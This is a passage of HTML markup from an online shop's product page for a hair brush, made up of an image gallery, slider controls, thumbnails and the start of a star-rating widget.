        <img src="//heykeratin.com/cdn/shop/files/Beforeafter1.gif?v=1742716221&amp;width=1946" alt="" srcset="//heykeratin.com/cdn/shop/files/Beforeafter1.gif?v=1742716221&amp;width=246 246w, //heykeratin.com/cdn/shop/files/Beforeafter1.gif?v=1742716221&amp;width=493 493w, //heykeratin.com/cdn/shop/files/Beforeafter1.gif?v=1742716221&amp;width=600 600w, //heykeratin.com/cdn/shop/files/Beforeafter1.gif?v=1742716221&amp;width=713 713w, //heykeratin.com/cdn/shop/files/Beforeafter1.gif?v=1742716221&amp;width=823 823w, //heykeratin.com/cdn/shop/files/Beforeafter1.gif?v=1742716221&amp;width=990 990w, //heykeratin.com/cdn/shop/files/Beforeafter1.gif?v=1742716221&amp;width=1100 1100w, //heykeratin.com/cdn/shop/files/Beforeafter1.gif?v=1742716221&amp;width=1206 1206w, //heykeratin.com/cdn/shop/files/Beforeafter1.gif?v=1742716221&amp;width=1346 1346w, //heykeratin.com/cdn/shop/files/Beforeafter1.gif?v=1742716221&amp;width=1426 1426w, //heykeratin.com/cdn/shop/files/Beforeafter1.gif?v=1742716221&amp;width=1646 1646w, //heykeratin.com/cdn/shop/files/Beforeafter1.gif?v=1742716221&amp;width=1946 1946w" width="1946" height="2085" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16874844782643__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//heykeratin.com/cdn/shop/files/Beforeafter1.gif?v=1742716221&amp;width=1946" alt="" srcset="//heykeratin.com/cdn/shop/files/Beforeafter1.gif?v=1742716221&amp;width=246 246w, //heykeratin.com/cdn/shop/files/Beforeafter1.gif?v=1742716221&amp;width=493 493w, //heykeratin.com/cdn/shop/files/Beforeafter1.gif?v=1742716221&amp;width=600 600w, //heykeratin.com/cdn/shop/files/Beforeafter1.gif?v=1742716221&amp;width=713 713w, //heykeratin.com/cdn/shop/files/Beforeafter1.gif?v=1742716221&amp;width=823 823w, //heykeratin.com/cdn/shop/files/Beforeafter1.gif?v=1742716221&amp;width=990 990w, //heykeratin.com/cdn/shop/files/Beforeafter1.gif?v=1742716221&amp;width=1100 1100w, //heykeratin.com/cdn/shop/files/Beforeafter1.gif?v=1742716221&amp;width=1206 1206w, //heykeratin.com/cdn/shop/files/Beforeafter1.gif?v=1742716221&amp;width=1346 1346w, //heykeratin.com/cdn/shop/files/Beforeafter1.gif?v=1742716221&amp;width=1426 1426w, //heykeratin.com/cdn/shop/files/Beforeafter1.gif?v=1742716221&amp;width=1646 1646w, //heykeratin.com/cdn/shop/files/Beforeafter1.gif?v=1742716221&amp;width=1946 1946w" width="1946" height="2085" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22902328164403">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16874844782643__main-23639626678323"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16874844782643__main-23639626678323"
            data-alt="Hair Rejuvenator Brush PRO"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3.jpg?v=1742716221&amp;width=1946" alt="" srcset="//heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3.jpg?v=1742716221&amp;width=246 246w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3.jpg?v=1742716221&amp;width=493 493w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3.jpg?v=1742716221&amp;width=600 600w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3.jpg?v=1742716221&amp;width=713 713w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3.jpg?v=1742716221&amp;width=823 823w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3.jpg?v=1742716221&amp;width=990 990w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3.jpg?v=1742716221&amp;width=1100 1100w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3.jpg?v=1742716221&amp;width=1206 1206w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3.jpg?v=1742716221&amp;width=1346 1346w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3.jpg?v=1742716221&amp;width=1426 1426w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3.jpg?v=1742716221&amp;width=1646 1646w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3.jpg?v=1742716221&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16874844782643__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3.jpg?v=1742716221&amp;width=1946" alt="" srcset="//heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3.jpg?v=1742716221&amp;width=246 246w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3.jpg?v=1742716221&amp;width=493 493w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3.jpg?v=1742716221&amp;width=600 600w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3.jpg?v=1742716221&amp;width=713 713w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3.jpg?v=1742716221&amp;width=823 823w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3.jpg?v=1742716221&amp;width=990 990w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3.jpg?v=1742716221&amp;width=1100 1100w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3.jpg?v=1742716221&amp;width=1206 1206w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3.jpg?v=1742716221&amp;width=1346 1346w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3.jpg?v=1742716221&amp;width=1426 1426w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3.jpg?v=1742716221&amp;width=1646 1646w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3.jpg?v=1742716221&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23639626678323">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--16874844782643__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--16874844782643__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--16874844782643__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--16874844782643__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--16874844782643__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--16874844782643__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 7"
                aria-controls="Slider-template--16874844782643__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--16874844782643__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--16874844782643__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--16874844782643__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile"
      ><li
              id="Slide-Thumbnails-template--16874844782643__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--16874844782643__main-23976696840243"
              data-media-position="1"
              data-alt="Hair Rejuvenator Brush PRO"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--16874844782643__main"
                aria-describedby="Thumbnail-template--16874844782643__main-1
"
              >
                <img src="//heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_Main.jpg?v=1742716221&amp;width=416" alt="Hair Rejuvenator Brush PRO" srcset="//heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_Main.jpg?v=1742716221&amp;width=54 54w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_Main.jpg?v=1742716221&amp;width=74 74w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_Main.jpg?v=1742716221&amp;width=104 104w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_Main.jpg?v=1742716221&amp;width=162 162w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_Main.jpg?v=1742716221&amp;width=208 208w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_Main.jpg?v=1742716221&amp;width=324 324w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_Main.jpg?v=1742716221&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16874844782643__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16874844782643__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--16874844782643__main-24726906044467"
              data-media-position="2"
              data-alt="Hair Rejuvenator Brush PRO"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--16874844782643__main"
                aria-describedby="Thumbnail-template--16874844782643__main-2
"
              >
                <img src="//heykeratin.com/cdn/shop/files/veronika_gif_cbe4e32c-3a6b-4114-a897-8bc16941af16.gif?v=1742716221&amp;width=416" alt="Hair Rejuvenator Brush PRO" srcset="//heykeratin.com/cdn/shop/files/veronika_gif_cbe4e32c-3a6b-4114-a897-8bc16941af16.gif?v=1742716221&amp;width=54 54w, //heykeratin.com/cdn/shop/files/veronika_gif_cbe4e32c-3a6b-4114-a897-8bc16941af16.gif?v=1742716221&amp;width=74 74w, //heykeratin.com/cdn/shop/files/veronika_gif_cbe4e32c-3a6b-4114-a897-8bc16941af16.gif?v=1742716221&amp;width=104 104w, //heykeratin.com/cdn/shop/files/veronika_gif_cbe4e32c-3a6b-4114-a897-8bc16941af16.gif?v=1742716221&amp;width=162 162w, //heykeratin.com/cdn/shop/files/veronika_gif_cbe4e32c-3a6b-4114-a897-8bc16941af16.gif?v=1742716221&amp;width=208 208w, //heykeratin.com/cdn/shop/files/veronika_gif_cbe4e32c-3a6b-4114-a897-8bc16941af16.gif?v=1742716221&amp;width=324 324w, //heykeratin.com/cdn/shop/files/veronika_gif_cbe4e32c-3a6b-4114-a897-8bc16941af16.gif?v=1742716221&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16874844782643__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16874844782643__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--16874844782643__main-23639626645555"
              data-media-position="3"
              data-alt="Hair Rejuvenator Brush PRO"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--16874844782643__main"
                aria-describedby="Thumbnail-template--16874844782643__main-3
"
              >
                <img src="//heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_2.jpg?v=1742716221&amp;width=416" alt="Hair Rejuvenator Brush PRO" srcset="//heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_2.jpg?v=1742716221&amp;width=54 54w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_2.jpg?v=1742716221&amp;width=74 74w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_2.jpg?v=1742716221&amp;width=104 104w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_2.jpg?v=1742716221&amp;width=162 162w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_2.jpg?v=1742716221&amp;width=208 208w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_2.jpg?v=1742716221&amp;width=324 324w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_2.jpg?v=1742716221&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16874844782643__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16874844782643__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--16874844782643__main-23639626711091"
              data-media-position="4"
              data-alt="Hair Rejuvenator Brush PRO"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--16874844782643__main"
                aria-describedby="Thumbnail-template--16874844782643__main-4
"
              >
                <img src="//heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3d64ed75-1337-400d-8faa-88e24e6da5ef.jpg?v=1742716221&amp;width=416" alt="Hair Rejuvenator Brush PRO" srcset="//heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3d64ed75-1337-400d-8faa-88e24e6da5ef.jpg?v=1742716221&amp;width=54 54w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3d64ed75-1337-400d-8faa-88e24e6da5ef.jpg?v=1742716221&amp;width=74 74w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3d64ed75-1337-400d-8faa-88e24e6da5ef.jpg?v=1742716221&amp;width=104 104w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3d64ed75-1337-400d-8faa-88e24e6da5ef.jpg?v=1742716221&amp;width=162 162w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3d64ed75-1337-400d-8faa-88e24e6da5ef.jpg?v=1742716221&amp;width=208 208w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3d64ed75-1337-400d-8faa-88e24e6da5ef.jpg?v=1742716221&amp;width=324 324w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3d64ed75-1337-400d-8faa-88e24e6da5ef.jpg?v=1742716221&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16874844782643__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16874844782643__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--16874844782643__main-23639626743859"
              data-media-position="5"
              data-alt="Hair Rejuvenator Brush PRO"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--16874844782643__main"
                aria-describedby="Thumbnail-template--16874844782643__main-5
"
              >
                <img src="//heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2.jpg?v=1742716221&amp;width=416" alt="Hair Rejuvenator Brush PRO" srcset="//heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2.jpg?v=1742716221&amp;width=54 54w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2.jpg?v=1742716221&amp;width=74 74w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2.jpg?v=1742716221&amp;width=104 104w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2.jpg?v=1742716221&amp;width=162 162w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2.jpg?v=1742716221&amp;width=208 208w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2.jpg?v=1742716221&amp;width=324 324w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2.jpg?v=1742716221&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16874844782643__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16874844782643__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--16874844782643__main-22902328164403"
              data-media-position="6"
              data-alt="Hair Rejuvenator Brush PRO"
              style="--ratio: 107.14285714285714%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--16874844782643__main"
                aria-describedby="Thumbnail-template--16874844782643__main-6
"
              >
                <img src="//heykeratin.com/cdn/shop/files/Beforeafter1.gif?v=1742716221&amp;width=416" alt="Hair Rejuvenator Brush PRO" srcset="//heykeratin.com/cdn/shop/files/Beforeafter1.gif?v=1742716221&amp;width=54 54w, //heykeratin.com/cdn/shop/files/Beforeafter1.gif?v=1742716221&amp;width=74 74w, //heykeratin.com/cdn/shop/files/Beforeafter1.gif?v=1742716221&amp;width=104 104w, //heykeratin.com/cdn/shop/files/Beforeafter1.gif?v=1742716221&amp;width=162 162w, //heykeratin.com/cdn/shop/files/Beforeafter1.gif?v=1742716221&amp;width=208 208w, //heykeratin.com/cdn/shop/files/Beforeafter1.gif?v=1742716221&amp;width=324 324w, //heykeratin.com/cdn/shop/files/Beforeafter1.gif?v=1742716221&amp;width=416 416w" width="416" height="446" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16874844782643__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16874844782643__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--16874844782643__main-23639626678323"
              data-media-position="7"
              data-alt="Hair Rejuvenator Brush PRO"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--16874844782643__main"
                aria-describedby="Thumbnail-template--16874844782643__main-7
"
              >
                <img src="//heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3.jpg?v=1742716221&amp;width=416" alt="Hair Rejuvenator Brush PRO" srcset="//heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3.jpg?v=1742716221&amp;width=54 54w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3.jpg?v=1742716221&amp;width=74 74w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3.jpg?v=1742716221&amp;width=104 104w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3.jpg?v=1742716221&amp;width=162 162w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3.jpg?v=1742716221&amp;width=208 208w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3.jpg?v=1742716221&amp;width=324 324w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3.jpg?v=1742716221&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16874844782643__main-7
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--16874844782643__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--16874844782643__main"
        data-section="template--16874844782643__main"
        data-url="/en-de/products/hair-rejuvenator"
        class="product__info-container main-product__info-container"
      >
              <p class="urgency-text color-accent-1"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <strong>Maximise your hair growth the right way!</strong>
              </p>
            
              <div class="rating-stars" style='--rating:4.8;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.0rem;--alignment:flex-start;--margin-top: 1.5rem;--margin-bottom: 0.3rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
